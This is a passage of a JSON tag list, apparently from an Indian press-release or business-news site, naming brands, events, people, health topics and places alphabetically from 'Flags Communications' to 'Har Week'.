Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week 